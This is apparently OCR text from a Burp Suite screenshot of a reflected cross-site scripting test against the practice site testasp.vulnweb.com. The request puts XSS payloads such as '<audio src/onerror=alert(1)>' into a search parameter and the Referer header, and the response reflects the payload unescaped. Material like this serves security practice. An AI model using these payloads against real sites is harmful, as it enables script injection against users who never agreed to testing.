 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://testasp.vulnweb.com ?
Request
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Caudio+src%2Fonerror%3Dalert%281%29%3E
HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealert%281
%29%3C%2Fscript%3E
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: ASPSESSIONIDSSQDRCSR=BKNFKGADLGCDHPIPOHJKDENH
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search">
38 <input class="search" type="submit" value="search posts
39 </div>
40 </form>
41 <div class='path'>
You searched for '<audio src/onerror=alert(1)>
'
</div>
<table width="100%" cellspacing="1" cellpadding="5" bgcol
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF' wid
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
</td>
<td valign='top' bgcolor='#FFFFFF'>
? Search... 0 matches
INSPECTOR ?
Selection (71)
SELECTED TEXT
<div class='path'>
You searched for '<audio
src/onerror=alert(1)>
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done 4,047 bytes | 184 millis